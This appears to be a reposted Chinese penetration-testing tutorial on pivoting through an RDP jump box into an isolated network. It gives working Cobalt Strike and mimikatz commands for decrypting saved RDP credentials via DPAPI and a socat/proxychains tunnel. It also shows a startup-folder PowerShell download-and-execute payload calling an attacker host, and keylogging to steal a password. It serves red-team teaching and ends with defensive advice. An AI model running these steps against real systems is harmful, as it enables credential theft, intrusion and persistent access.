如何使用RDP跳过网络隔离?
Posted 小小猫钓小小鱼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了如何使用RDP跳过网络隔离?相关的知识,希望对你有一定的参考价值。
简介
本文我将向大家演示,如何通过RDP跳转盒进入隔离/受保护的网络。下图是我为该场景制作的拓扑图:
简要说明:
LAN是一种扁平的工作站和服务器网络。
一些服务器(包括RDP跳转盒)无法与Internet连接。
工作站可以通过代理访问Internet。
RDP跳转盒是LAN上唯一可以与“Secret Network(隔离网络)”通话的主机,仅限于3389端口。
rasta-lan.local和secret-lan.local是两种不同的网络。
LAN网段为:10.0.0.0/16;隔离网络网段为:172.16.0.0/24。
通过该方案,渗透测试人员可以在其渗透主机(Windows 10)上打开远程桌面连接,并利用RDP直接连接到隔离/受保护的目标服务器上。
场景预设
我们已有一个名为rasta_mouse的域用户组成员的beacon(信标)。通过查询目标服务器,以确定哪些用户/组已被授予了RDP访问权限。
beacon> powerpick Get-NetLocalGroup -ComputerName RDP01 -GroupName "Remote Desktop Users"
ComputerName : RDP01
AccountName : rasta-lan.local/Jump Box Users
IsDomain : True
IsGroup : True
SID : S-1-5-21-2294392343-2072776990-791666979-1106谁是Jump Box(跳转盒)用户组的成员?
beacon> powerpick Get-NetGroupMember -GroupName "Jump Box Users"
GroupDomain : rasta-lan.local
GroupName : Jump Box Users
MemberDomain : rasta-lan.local
MemberName : rasta_mouse_adm
MemberSID : S-1-5-21-2294392343-2072776990-791666979-1107
IsGroup : False
MemberDN : CN=Rasta Mouse (Admin),CN=Users,DC=rasta-lan,DC=localrasta_mouse有两个单独的帐户,这意味着我们需要获取到rasta_mouse_adm的账户凭据才能继续我们下一步的操作。这里我将探讨两种可能的方法。
凭据管理器 & DPAPI
如果用户选择了保存RDP凭据,并且你也有SeDebugPrivilege权限来执行此操作,那么这将是最有趣和有效的办法。
在凭据管理器GUI中的Windows凭据:
你也可以在命令行上获取:
beacon> shell vaultcmd /listcreds:"Windows Credentials" /all
Credentials in vault: Windows Credentials
Credential schema: Windows Domain Password Credential
Resource: Domain:target=TERMSRV/rdp01
Identity: LAN\rasta_mouse_adm
Hidden: No
Roaming: No
Property (schema element id,value): (100,2)这些凭据存储在用户目录C:\Users\<username>\AppData\Local\Microsoft\Credentials\*中。
beacon> powerpick Get-ChildItem C:\Users\rasta_mouse\AppData\Local\Microsoft\Credentials\ -Force
Directory: C:\Users\rasta_mouse\AppData\Local\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 02/09/2017 13:37 412 2647629F5AA74CD934ECD2F88D64ECD0
-a-hs- 30/08/2017 19:28 11204 DFBE70A7E5CC19A398EBF1B96859CE5D现在我们来查看C:\Users\rasta_mouse\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 。
beacon> mimikatz dpapi::cred /in:C:\Users\rasta_mouse\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {6515c6ef-60cd-4563-a3d5-3d70a6bc6992}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : be072ec0f54a6ceaffd09fe2275d72f9
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : a3579f9e295013432807757d3bcdf82e
dwDataLen : 000000d8 - 216
pbData : 0bad8cb788a364061fa1eff57c3cbc83c8aa198c95537f66f2f973c8fe5e7210626c58423b84b55f604cff2b23165b690ad7fa7ad03d80051cb7c1a0e987f36586ede1bd7ff7e2b9f1d3cbc4b8f1b8557ab1be3402d3bfe39b1682353504ff156615b44ea83aa173c3f7830b65bf9202d823932ca69413fcb8bca1a76893c7cbab7e0ee0bbe9269a8b9f65e88e099334177be15cf977a44b77ba6e829c89303ef4764f5fd661e722c7508ad2e01a41f9cd079fc7ce5a8dba90c94a2314941674ad47567bd9c980548f809fe72ce4895b6a56cb9148c47afb
dwSignLen : 00000014 - 20
pbSign : 43559a2b2e9b11bc4b56828a1d2ece489c9dfd52以上我们需要关注的是pbData和guidMasterKey的信息。pbData是我们要解密的数据,guidMasterKey是解密所需要的密钥。
这里LSASS已经在其缓存中存有这个key – 因此我们可以使用SeDebugPrivilege获取。
beacon> mimikatz !sekurlsa::dpapi在输出信息中,我们找到了我们需要的GUID和关联的MasterKey。
[00000000]
* GUID : {6515c6ef-60cd-4563-a3d5-3d70a6bc6992}
* Time : 02/09/2017 13:37:51
* MasterKey : 95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
* sha1(key) : 89f35906909d78c84ba64af38a2bd0d1d96a0726如果我们在交互模式下运行mimikatz,它会自动将这些密钥添加到我们的dpapi缓存中,并在尝试解密凭据时使用它们。但是,通过Cobalt Strike运行mimikatz不允许我们保留相同的会话(至少我不知道该如何保留)。所以,我们必须要拿到key并手动使用它。
beacon> mimikatz dpapi::cred /in:C:\Users\rasta_mouse\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
Decrypting Credential:
* masterkey : 95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000d2 - 210
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 02/09/2017 12:37:44
unkFlagsOrSize : 00000030 - 48
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/rdp01
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : LAN\rasta_mouse_adm
CredentialBlob : Sup3rAw3s0m3Passw0rd! <--- BOOM!
Attributes : 0RDP01
这些凭据将用于RDP进入跳转盒 – 因为是直接从我们的渗透机器上这样做。所以,我们先在我们当前的信标上设置一个SOCKS代理。
beacon> socks 1337
[+] started SOCKS4a server on: 1337- SSH进入你的Teamserver,并安装socat和proxychains(如果还未安装)。
- 修改proxychains.conf配置文件,以在端口1337上使用127.0.0.1。
- 然后用proxychains运行socat – > proxychains -> proxychains socat TCP4-LISTEN:3389,fork TCP4:10.0.0.100:3389。
这将允许我们的Teamserver在3389端口监听,任何进入该该端口的流量,都将被重定向到socks代理10.0.0.100:3389上。
现在,我们已经RDP到了我们的Teamserver的IP地址,我们应该已经在jump box上了…
Persistence
为了保持对该服务器的持久访问,我们可以进行简单的设置,以便当真正的rasta_mouse_adm用户连接时, 我们可以获取到一个SMB Beacon。
操作步骤如下:
- 创建一个无状态PowerShell SMB Beacon payload。
- 在你的Teamserver((web delivery))上将其托管在/smb。
- 在我们当前的beacon创建一个Reverse Port Foward -> rportfwd 8080 178.62.56.134 80。
- 创建C:\Users\rasta_mouse_adm\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\startup.bat,并写入以下内容:
powershell.exe -nop -w hidden -c "iex ((new-object net.webclient).downloadstring(‘http://10.0.1.200:8080/smb‘))"- 注销RDP会话。
当真正的用户登录时,我们将会在我们屏幕上获取到以下信息:
09/02 14:19:45 visit from: 178.62.56.134
Request: GET /smb
page Serves /opt/cobaltstrike/uploads/beacon.ps1
null让我们连接到beacon。
beacon> link 10.0.0.100
[+] established link to child beacon: 10.0.0.100注意:如果用户注销了,我们将会失去beacon;如果仅仅只是断开连接,那么我们将保持连接。
SECRET
现在我们已经在jump box上了,我们的目标是SECRET。那么,我们该如何进入SECRET呢?
你实际上我们可以通过键盘记录来获取到我们想要的信息,如下:
beacon> keylogger 1816 x64Start menu
=======
remo
Remote Desktop Connection
=======
172.16.0.10
Windows Security
=======
SECRET\rasta_mouse[tab]Passw0rd!停止当前Beacon中的SOCKS代理,以及Teamserver上的proxychains/socat。
在jump box上启动一个新的SOCKS代理(你可以使用相同的端口)。
在你的Teamserver上运行proxychains socat TCP4-LISTEN:3389,fork TCP4:172.16.0.10:3389。
像之前一样,RDP到Teamsever IP,我们将直接进入到SECRET。
总结
不要保存RDP凭据在jump boxes上,建议使用双因素身份认证。DPAPI没有足够的保护。https://t.co/1lBySQcVYt
— Matthew Dunwoody (@matthewdunwoody) September 2, 2017
以上是关于如何使用RDP跳过网络隔离?的主要内容,如果未能解决你的问题,请参考以下文章